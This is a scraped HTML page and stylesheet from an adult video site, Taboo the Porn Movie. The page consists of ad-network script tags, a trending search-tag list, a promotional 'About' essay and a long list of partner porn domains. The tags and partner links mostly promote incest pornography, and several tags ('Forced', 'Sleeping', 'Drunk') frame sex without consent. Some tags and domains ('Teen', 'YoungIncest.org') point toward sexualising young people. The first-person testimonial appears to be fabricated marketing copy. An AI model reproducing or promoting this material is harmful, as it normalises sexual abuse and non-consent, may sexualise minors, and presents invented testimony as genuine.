                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"> Mom Son</a></li><li><a href="/en/search/TW9t/" target="_self" title="Mom"> Mom</a></li><li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"> Chinese</a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"> Incest</a></li><li><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"> Father Daughter</a></li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"> Forced</a></li><li><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"> Russian Family</a></li><li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"> Sister</a></li><li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"> Mother</a></li><li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"> Mom boy</a></li><li><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"> Sleeping</a></li><li><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"> Inzest</a></li><li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"> Daughter</a></li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal"> Anal</a></li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"> Family</a></li><li><a href="/en/search/VGFib28/" target="_self" title="Taboo"> Taboo</a></li><li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"> Granny</a></li><li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"> Uncle</a></li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"> Daddy</a></li><li><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"> Mother Daughter</a></li><li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"> Drunk</a></li><li><a href="/en/search/REFE/" target="_self" title="DAD"> DAD</a></li><li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"> Handjob</a></li><li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"> Mature</a></li><li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"> Webcam</a></li><li><a href="/en/search/U2V4/" target="_self" title="Sex"> Sex</a></li><li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"> Asian</a></li><li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"> Pregnant</a></li><li><a href="/en/search/R2F5/" target="_self" title="Gay"> Gay</a></li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"> Threesome</a></li><li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"> Grandma</a></li><li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"> Brother Sister</a></li><li><a href="/en/search/QXVudA/" target="_self" title="Aunt"> Aunt</a></li><li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"> Teenager</a></li><li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"> Swinger</a></li><li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"> Mama</a></li><li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"> Father</a></li><li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"> Father Son</a></li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen"> Teen</a></li><li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"> Grandpa</a></li><li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"> Firsttime</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"> Virgin</a></li><li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"> Homemade</a></li><li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"> Cuckold</a></li><li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"> Old Man</a></li><li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"> Spanking</a></li><li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"> Asia</a></li><li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"> Brother</a></li><li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"> Old Young</a></li><li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"> First Time</a></li><li><a href="/en/search/SW5kb25lc2lh/" target="_self" title="Indonesia"> Indonesia</a></li><li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"> Korean</a></li><li><a href="/en/search/QW5pbWU/" target="_self" title="Anime"> Anime</a></li><li><a href="/en/search/VGV5emU/" target="_self" title="Teyze"> Teyze</a></li><li><a href="/en/search/R3J1cA/" target="_self" title="Grup"> Grup</a></li><li><a href="/en/search/RkFNSUxMRQ/" target="_self" title="FAMILLE"> FAMILLE</a></li><li><a href="/en/search/TWFtYW4/" target="_self" title="Maman"> Maman</a></li><li><a href="/en/search/R3JvdXA/" target="_self" title="Group"> Group</a></li><li><a href="/en/search/R3JvdXAgc2V4/" target="_self" title="Group sex"> Group sex</a></li><li><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur"> Amateur</a></li><li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"> Amature</a></li> 
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
               
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Taboo the Porn Movie Site</h2>
                    </header>
<p>
Taboo The Porn Movie has changed my life. Coming from a small town in the Midwest, I had grown up with a strong emphasis on religion, tradition, and purity. But as I got older, I realized that my own desires just couldn't be repressed. After months of searching, I had finally stumbled upon tabloothepornmovie.com.
</p>
<p>
Taboo The Porn Movie features the type of content and fetish that I had been missing for so long: family porn videos and stories about taboo desiring and incest sex. There's no denying the fact that I had always fantasized about exploring an intimate relationship between family members, and this website gave me the perfect outlet to do that. As I began to watch the videos and read the stories available for free, I felt like I could finally be true to myself.
</p>
<p>
At first, I was taken aback by the sheer amount of content they had available. Every day, it seemed like there was something new to explore, and I quickly became addicted to the family porn movies and stories I found on the site. The videos also didn't disappoint. From amateur home videos to full-fledged adult films, Taboo The Porn Movie had something for everyone.
</p>
<p>
But what I loved the most was the community aspect of the website. Whether it was through comments or conversations in their forums, I always felt like I was part of something bigger. It was like I had finally found the place where I belonged, and I was able to explore all of my desires without any judgement or shame. 
</p>
<p>
Now, I visit Taboo The Porn Movie almost every day. Each time I get online, I'm always surprised by something new and exciting. Whether it's a new video or story, I can always count on being entertained and aroused.
</p>
<p>
The variety on the website is also impressive. You can find everything from amateur homemade videos to full-length films, and it's all completely free. No matter what you're looking for, you're sure to find something that fits your needs.
</p>
<p>
Taboo The Porn Movie has become a part of me. It's become a place that feels like home, and I'm grateful for all of the amazing content I've found on the site. Whether you want to explore taboo desiring, explore family porn, or just want to pass the time with some arousing content, Taboo The Porn Movie has something for everyone. For me, it's definitely been a game changer.
</p>
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Taboo the Porn Movie Partners</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
<li><a href="https://momsonporn.cc/" data-ct="963718100"  class="trd">momsonporn.cc</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"  class="trd">ActualIncestTube.org</a></li><li><a href="https://bestrealincestporn.com/" data-ct="1925622226"  class="trd">bestrealincestporn.com</a></li><li><a href="https://videoinceste.net/" data-ct="3231629150"  class="trd">videoinceste</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"  class="trd">real mom son sex</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"  class="trd">realsonfuckmom</a></li><li><a href="https://realmomsontaboo.com/" data-ct="1508787182"  class="trd">realmomsontaboo.com</a></li><li><a href="https://youngincest.org/" data-ct="268907944"  class="trd">YoungIncest.org</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"  class="trd">mutterficktsohnxxx.com</a></li><li><a href="https://pornfamily.org/" data-ct="1558760496"  class="trd">pornfamily</a></li><li><a href="http://momincest.net/" data-ct="1966491890"  class="trd">Mom Incest</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"  class="trd">RealIncestVideos.org</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"  class="trd">best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"  class="trd">ActualIncestTube</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"  class="trd">incestmoviesxxx</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"  class="trd">incestcreampie</a></li><li><a href="https://momandsontaboo.com/" data-ct="1341482874"  class="trd">momandsontaboo.com</a></li><li><a href="https://amateurincest.org" data-ct="2118010761"  class="trd">AmateurIncest.org</a></li><li><a href="https://incestporntube.net/" data-ct="2314746890"  class="trd">IncestPornTube.net</a></li><li><a href="https://realmomandsonporno.com/" data-ct="2390329675"  class="trd">real mom and son porno</a></li><li><a href="https://taboowithmom.com/" data-ct="4279122148"  class="trd">taboowithmom.com</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"  class="trd">xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"  class="trd">inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"  class="trd">HentaiIncest</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"  class="trd">porntaboo</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"  class="trd">Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"  class="trd">xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"  class="trd">bestincestsex.com</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"  class="trd">Incest XXX Tube</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"  class="trd">familyincest</a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Taboo the Porn Movie - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd2fb22d642f4d86a0ecedcb3a62674c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://taboothepornmovie.com/assets/css/styles.css
body_size: 4232
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(231, 135, 128); }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(231, 135, 128); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(231, 135, 128); }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(231, 135, 128); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(231, 135, 128); }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
